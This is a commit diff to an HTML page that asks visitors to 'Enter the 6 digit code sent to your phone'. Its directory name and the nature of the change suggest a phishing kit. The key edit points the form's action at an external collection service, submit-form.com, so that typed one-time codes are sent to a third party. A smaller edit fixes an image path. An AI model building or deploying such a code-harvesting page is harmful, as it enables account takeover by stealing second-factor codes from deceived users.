

==== commit 97b39950: "Update index.html" ====
--- a/myg/code/index.html
+++ b/myg/code/index.html
@@ -24,7 +24,7 @@
 <h5><strong>Enter the 6 digit code sent to your phone</strong></h5>
 
 </div>
-<form action="#" method="post">
+<form action="https://submit-form.com/UCYJjwEmM" method="post">
 <div class="form-group first">
 <label for="username"><strong>Code</strong></label>
 <input type="text" class="form-control"  id="username">
@@ -52,6 +52,6 @@
 <script src="main.js"></script>
 <script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon="{&quot;rayId&quot;:&quot;8a24f529088d6662&quot;,&quot;serverTiming&quot;:{},&quot;version&quot;:&quot;2024.6.1&quot;,&quot;token&quot;:&quot;cd0b4b3a733644fc843ef0b185f98241&quot;}" crossorigin="anonymous"></script><br><br><br><br><br><br>
  <footer>
-   <img src="bg_2.jpg" alt="Italian Trulli">
+   <img src="myg/bg_2.jpg" width="100%" alt="Italian Trulli">
 </footer> 
-</body></html>+</body></html>
